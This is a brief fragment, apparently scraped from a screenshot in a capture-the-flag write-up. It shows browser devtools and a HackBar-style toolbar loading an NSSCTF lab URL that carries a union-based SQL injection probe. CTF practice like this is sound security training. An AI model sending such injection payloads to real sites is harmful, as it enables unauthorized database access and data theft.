 2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28089/secrets.php?id=-1'%20union%20select%201,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All